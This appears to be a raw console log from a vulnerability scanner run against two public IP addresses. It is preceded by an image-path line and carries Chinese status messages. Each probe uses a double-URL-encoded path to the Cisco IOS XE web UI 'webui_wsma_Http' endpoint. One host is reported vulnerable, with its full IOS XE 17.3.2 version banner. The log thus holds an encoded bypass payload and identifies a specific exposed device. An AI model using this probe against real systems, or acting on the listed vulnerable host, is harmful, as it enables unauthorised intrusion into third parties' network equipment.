 正在处理 IP: 81.145.148.73
Testing for vulnerability
Target IP:      81.145.148.73
Target URL:     http://81.145.148.73/%2577eb%2575i_%2577sma_Http
Vulnerable:     False
IOS Ver:        Unknown
Done.
正在处理 IP: 177.222.44.32
Testing for vulnerability
Target IP:      177.222.44.32
Target URL:     http://177.222.44.32/%2577eb%2575i_%2577sma_Http
Vulnerable:     True
IOS Ver:        C1111-4P SCZ_COSMOL_Montero IOS 17.3 Cisco IOS Software [Amsterd
am], ISR Software (ARMV8EL_LINUX_IOSD-UNIVERSALK9-M), Version 17.3.2, RELEASE SO
FTWARE (fc3)
Done.